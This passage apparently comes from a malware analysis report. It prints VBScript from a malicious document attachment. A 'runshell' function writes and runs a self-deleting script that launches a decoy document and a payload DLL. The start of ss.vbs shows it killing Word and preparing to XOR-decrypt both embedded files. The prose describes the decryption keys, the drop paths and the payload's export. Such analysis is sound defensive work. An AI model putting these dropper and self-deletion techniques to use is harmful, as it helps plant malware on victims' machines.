shell.run "cmd.exe /c ""echo .Position = 2: .CopyTo bStream: .Close >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo End With >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo bStream.SaveToFile FileName, 2: bStream.Close >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Set bStream = Nothing >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo End Sub >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo set shell=createobject(""Shell.Application"") >>"""&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo shell.ShellExecute """&dn&""" >>"""&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo shell.ShellExecute """&ename&""" >>"""&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Set xa = CreateObject(""Scripting.FileSystemObject"") >>"""&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo If xa.FileExists("""&bs&""") Then >>"""&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Set xb = xa.GetFile("""&bs&""") >>"""&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo xb.Delete >>"""&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo End If >>"""&bs&""" "" ",0,true shell.run "cmd.exe /c """&bs&""" ",0,true end function
Figure 4 Code block containing "runshell" function in malicious VBScript within attachment
The ss.vbs file is responsible for locating the payload and decoy document from the initial malicious document, as well as decrypting, saving and opening both of the files. The script has hardcoded offsets to the location of both the payload and decoy document within the initial document. The script will decrypt both of the embedded files using a two-byte XOR loop that skips the first byte and then decrypts the remaining using “A” and “C” as the key. After decrypting the embedded files, the script saves the decoy to “t.doc” and the payload to “mm.dll” in the “%APPDATA%\LocalData” folder. Finally, the script will open the decoy document and launch the payload by calling its exported function named “Setting”.
| 1 | On Error Resume Next |
| 2 | set shell=createobject("Shell.Application") |
| 3 | shell.ShellExecute "cmd"," /c taskkill -f -im winword.exe ","","",0 |
| 4 | wscript.sleep 3000 |
| 5 | dim str |
| 6 | dim L1 |
| 7 | dim L2 |
| 8 | dim Len |
| 9 | dim infile |
| 10 | dim outfile1 |
| 11 | dim outfile2 |
| 12 | infile = "C:\Documents and Settings\<username>\Desktop\<malicious document |
| 13 | name>.doc" |
| 14 | |
6/13